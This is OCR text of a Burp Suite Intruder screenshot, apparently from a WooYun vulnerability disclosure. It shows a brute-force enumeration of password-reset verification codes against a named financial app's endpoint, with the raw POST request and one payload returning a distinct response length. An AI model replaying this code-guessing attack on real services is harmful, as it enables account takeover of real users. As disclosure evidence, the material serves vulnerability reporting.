 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
1122 2121 200 205
1123 2122 200 205
1124 2123 200 205
1125 2124 200 205
1126 2125 200 205
1127 2126 200 185
1128 2127 200 205
1129 2128 200 205
1130 2129 200 205
1131 2130 200 205
1132 2131 200 205
1133 2132 200 205
Request Response
Raw Params Headers Hex
POST /user/resetpwd.php HTTP/1.1
Host: i.qianjing.com
Connection: close
Accept-Encoding: identity
Cookie: bcookie=355533057560238
Software: auto_financial-1.5.0
Platform: android-4.1.2
Channel: android_100
Content-Type: application/x-www-form-urlencoded
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.1.2; GT-I9300 Build/JZO54K)
Content-Length: 35
vc=2126&pwd=asdfg123&mb=18601
? < + > Type a search term 0 matches
www.wooyun.org